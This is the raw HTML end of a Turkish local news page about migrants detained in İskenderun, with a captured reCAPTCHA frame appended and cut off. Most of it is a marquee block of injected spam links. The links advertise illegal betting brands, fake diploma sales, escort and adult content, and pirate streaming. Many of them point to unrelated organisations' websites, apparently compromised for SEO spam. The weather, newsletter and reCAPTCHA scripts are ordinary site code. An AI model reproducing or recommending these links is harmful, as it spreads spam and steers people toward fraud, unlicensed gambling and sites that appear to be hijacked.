href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://hizlidiploma.com/" title="sahte diploma satın al">sahte diploma satın al</a><a href="https://www.engrx.ca/" title="Artemisbet">Artemisbet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://cbit.edu.in" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="http://starekompy.pl" title="betasus">betasus</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://asianhardware.com/" title="casibom">casibom</a><a href="https://asianhardware.com/" title="casibom giriş">casibom giriş</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet giriş">jojobet giriş</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://dspro.store/" title="ultrabet">ultrabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://vincellstudios.com/blog/" title="betgaranti giriş">betgaranti giriş</a><a href="https://taniuntung.com/" title="lunabet">lunabet</a><a href="http://sindconce.org.br/" title="jojobet">jojobet</a><a href="https://sevalaya.org/" title="holiganbet giriş">holiganbet giriş</a><a href="https://sevalaya.org/" title="holiganbet">holiganbet</a><a href="https://dspro.store/" title="ultrabet">ultrabet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://fastcredit.co.in/" title="limanbet">limanbet</a><a href="https://asifakbar.com/" title="maksibet">maksibet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://texinlon.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://kingsmotorco.com.au/" title="Holiganbet">Holiganbet</a><a href="https://kingsmotorco.com.au/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.licitar.hr/" title="holiganbet">holiganbet</a><a href="https://www.licitar.hr/" title="holiganbet giriş">holiganbet giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="https://www.samosasingh.com/" title="casibom">casibom</a><a href="http://baragura.akalacademy.ac.in/ " title="holiganbet">holiganbet</a><a href="http://baragura.akalacademy.ac.in/ " title="holiganbet giriş">holiganbet giriş</a><a href="https://theminihints.com/" title="pusulabet">pusulabet</a><a href="https://www.samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://pronosa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a><a href="https://abafe.org.br/" title="jojobet">jojobet</a><a href="https://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.mbcm.in/" title="grandpashabet">grandpashabet</a><a href="https://viajesenpaquetes.com/" title="pusulabet">pusulabet</a><a href="https://temerproperties.com/" title="meritking">meritking</a><a href="https://london-chanpon.com/" title="meritking">meritking</a><a href="https://metroroutes.in/" title="meritking">meritking</a><a href="https://www.lighthouse-living.it/" title="holiganbet">holiganbet</a><a href="https://getapc.precisioncomputing.net/" title="holiganbet">holiganbet</a><a href="https://metroroutes.in/" title="meritking">meritking</a><a href="https://mff-karlovac.com/" title="sekabet">sekabet</a><a href="https://jadilife.my/" title="meritking">meritking</a><a href="https://www.lynde.com/" title="bets10">bets10</a><a href="https://dzosecina.rs" title="grandpashabet">grandpashabet</a><a href="https://us.mustardseedbistro.com/" title="meritking">meritking</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://aerostreet.co.id" title="meritking">meritking</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://teakanddeck.com/" title="matbet">matbet</a><a href="https://lavie.hr/" title="grandpashabet">grandpashabet</a><a href="https://lavie.hr/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://universitas.academy/" title="pusulabet">pusulabet</a><a href="https://www.eventfulnigeria.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://universitas.academy/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.littleoak.com.br/" title="grandpashabet">grandpashabet</a><a href="https://dvlresearch.ng/" title="casibom">casibom</a><a href="https://geoffnelder.com/" title="meritking giriş">meritking giriş</a><a href="https://misc.jo/" title="marsbahis giriş">marsbahis giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.eventfulnigeria.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://estafetaexpress.cl/" title="holiganbet">holiganbet</a><a href="https://blog.audi-kobenishi.jp/" title="vaycasino">vaycasino</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://arnetek.com" title="yakabet">yakabet</a><a href="https://makscavehouse.com" title="hiltonbet">hiltonbet</a><a href="https://dealer.com.tr" title="hilbet">hilbet</a><a href="https://chickenhouse.com" title="enbet">enbet</a><a href="https://www.sixthpresbyterian.org/" title="sekabet">sekabet</a><a href="https://dakartimes.net/" title="pusulabet">pusulabet</a><a href="https://cyraacs.com/" title="casibom">casibom</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.normsay.com.tr" title="casinoroyal">casinoroyal</a><a href="https://taksimatik.com.tr" title="süratbet">süratbet</a><a href="https://thehivegp.com/" title="betnano">betnano</a><a href="https://riccapizzeria.com/" title="ultrabet">ultrabet</a><a href="https://megapolteknoloji.com" title="atlasbet">atlasbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a><a href="https://diesmart.com" title="Hititbet">Hititbet</a><a href="https://diesmart.com" title="Hititbet giriş">Hititbet giriş</a><a href="https://criollo.mx/" title="betcio">betcio</a><a href="https://kayserimod.com/" title="https://kayserimod.com/">https://kayserimod.com/</a><a href="https://hotel-taurus.com/" title="jojobet">jojobet</a><a href="https://goline.vn" title="padişahbet">padişahbet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://www.together-eg.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.timforrest.com/" title="casibom">casibom</a><a href="https://www.timforrest.com/" title="casibom giriş">casibom giriş</a><a href="https://asianhardware.com/" title="casibom giriş">casibom giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a><a href="https://resolution-diagnostics.com/" title="imajbet">imajbet</a><a href="https://thehydrotechcompany.com/" title="dinamobet">dinamobet</a><a href="https://www.ezhimalaayurvedawellness.com/" title="casinolevant">casinolevant</a><a href="https://purelyposhpp.com/" title="prizmabet">prizmabet</a><a href="https://nazarmarket.com/" title="ultrabet">ultrabet</a><a href="https://www.resortlaquilazen.com/" title="galabet">galabet</a><a href="https://www.ilpomeridiano.net/" title="bahiscasino">bahiscasino</a><a href="https://appoftheyear.co.za/" title="kalebet">kalebet</a><a href="https://procuradoramiro.com/" title="trendbet">trendbet</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://esmdigitalsolutions.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://svenskasystemvaggar.se/" title="elitbahis">elitbahis</a><a href="https://oneewe.com/" title="betturkey">betturkey</a><a href="https://tailieuhust.com/" title="betpas">betpas</a><a href="https://tailieuhust.com/" title="betpas">betpas</a><a href="https://dobra.hr/" title="betebet">betebet</a><a href="https://theelegantsupplies.com/" title="kingroyal">kingroyal</a><a href="https://radiomanele.ro/" title="artemisbet">artemisbet</a><a href="https://www.littleoak.com.br/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="https://centrocedir.it" title="betsmove">betsmove</a><a href="https://pizzarucola.com" title="kulisbet">kulisbet</a><a href="https://www.ronicnutrition.com/" title="pusulabet">pusulabet</a><a href="https://geishamasajes.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://viacon.se/" title="jojobet">jojobet</a><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://quorage.com/" title="jojobet">jojobet</a><a href="https://www.theoldimperialhotel.com/" title="milanobet">milanobet</a><a href="https://www.theoldimperialhotel.com/" title="milanobet giriş">milanobet giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://enmserviciosintegrales.com/" title="marsbahis">marsbahis</a><a href="https://www.theoldimperialhotel.com/" title="milanobet ">milanobet </a><a href="https://delloweb.com/" title="jojobet">jojobet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://munnstech.com/" title="casibom">casibom</a><a href="https://harkaitzcano.com/" title="nakitbahis">nakitbahis</a><a href="https://www.eventfulnigeria.com/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://sunrisevilleschool.com/" title="jojobet">jojobet</a><a href="https://www.krampuscrepes.com/" title="grandpashabet">grandpashabet</a><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a><a href="https://www.eventfulnigeria.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://soprano-terrace.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href=" https://app.minnect.com/" title="iptv satın al">iptv satın al</a><a href="https://wo.freemanharrisfunerals.com/" title="adult content">adult content</a><a href="https://4riverswinner.com/" title="casibom">casibom</a><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://adorpowertron.com/" title="Jojobet">Jojobet</a><a href="https://refaccionesdomesticaslyl.com/" title="grandpashabet">grandpashabet</a><a href="https://lavie.hr/" title="grandpashabet">grandpashabet</a><a href="https://universitas.academy/" title="pusulabet">pusulabet</a><a href="https://www.littleoak.com.br/" title="grandpashabet">grandpashabet</a><a href="https://kasaphan.com.tr" title="aresbet">aresbet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://fastcredit.co.in/" title="limanbet">limanbet</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://instasoft.ru/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://www.parrocchiadirosate.it/" title="betlike">betlike</a>
</marquee><style></style><script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1747571299" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-content\/themes\/theHaberV9\/like-handler.php","nonce":"90c5218f4d","oylar":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1747571299" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"1","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/compatibility.js?ver=9.1.2" id="google-recaptcha-compat-ini-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-call-js"></script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/"},"headline":"İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı","description":"Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı. Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İskenderun’un otogarında ülkeye kaçak yollarla ve sahte kimliklerle gelen 16 yabancı uyruklu şahıs yakalandı. Polis ekiplerinin çalışmaları sonucunda [&hellip;]","image":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg","width":1200,"height":630},"datePublished":"2024-01-23T10:32:19+03:00","dateModified":"2024-01-23T10:32:19+03:00","author":{"@type":"Person","name":"kirikhanolay","url":"https://www.kirikhanolay.com.tr/author/kirikhanolay/"},"publisher":{"@type":"Organization","name":"Kırıkhan Olay Gazetesi","logo":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.kirikhanolay.com.tr/"},{"@type":"ListItem","position":2,"name":"HATAYLI","item":"https://www.kirikhanolay.com.tr/category/hatayli/"},{"@type":"ListItem","position":3,"name":"İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı","item":"https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt&co=aHR0cHM6Ly93d3cua2lyaWtoYW5vbGF5LmNvbS50cjo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gjo8ym49jmyy
body_size: 49684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
